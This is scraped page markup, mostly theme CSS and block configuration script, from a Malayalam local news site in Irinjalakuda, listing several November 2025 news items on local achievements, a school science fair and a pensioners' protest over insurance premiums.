.td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_111 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_111 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_111 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_111 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:15px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:10px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_111 .td-block-title a,.tdi_111 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_111 .td-subcat-list a,.tdi_111 .td-subcat-dropdown span,.tdi_111 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 20px 0 0}.tdi_111 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_111 .td-module-container:before{bottom:-5px}.tdi_111 .td-module-container{padding:0 0 12px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:10px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0 10px 0 0}.tdi_111 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_111 .td-module-container:before{bottom:-3px}.tdi_111 .td-module-container{padding:0 0 8px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap,.tdi_111 .td-load-more-wrap{margin-top:5px}.tdi_111.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_111 .td-load-more-wrap a i{font-size:8px}.tdi_111 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_111.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_111 .td-post-category{font-size:10px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:110%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_111 .td-module-container:before{bottom:-7.5px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-44534","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "13944";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "2789";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:51+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:40:14+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
